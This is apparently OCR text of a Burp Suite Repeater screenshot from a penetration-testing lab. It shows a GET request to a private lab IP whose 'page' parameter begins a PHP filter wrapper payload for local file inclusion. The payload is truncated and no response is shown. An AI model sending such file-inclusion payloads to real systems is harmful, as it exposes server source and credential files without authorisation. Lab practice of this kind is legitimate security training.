 Applications Places System
Wed Jan 18, 19:57
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.11.177
Request
Response
INSPECTOR
Pretty Raw \n Actions
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
1 GET /?page=php://filter/convert. HTTP/1.1
2 Host: 10.10.11.177
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Ready